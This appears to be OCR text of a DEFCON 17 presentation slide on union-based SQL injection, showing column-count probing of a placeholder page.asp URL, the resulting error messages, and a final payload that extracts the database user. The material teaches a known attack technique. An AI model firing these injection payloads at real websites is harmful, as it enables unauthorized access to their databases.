 RIVIERA
DEFCON
DEFCON
17
T5D3S1 Advanced SQL Injection
Joseph McCray
Learn Security Online
Union-Based SQL Injection Syntax for extracting the USER
http://[site]/page.asp?id=1 UNION SELECT ALL 1--
All queries in an SQL statement containing a UNION operator must have an equal number of
expressions in their target lists.
http://[site]/page.asp?id=1 UNION SELECT ALL 1,2--
All queries in an SQL statement containing a UNION operator must have an equal number of
expressions in their target lists.
http://[site]/page.asp?id=1 UNION SELECT ALL 1,2,3--
All queries in an SQL statement containing a UNION operator must have an equal number of
expressions in their target lists.
http://[site]/page.asp?id=1 UNION SELECT ALL 1,2,3,4--
NO ERROR
http://[site]/page.asp?id=null UNION SELECT ALL 1,USER,3,4--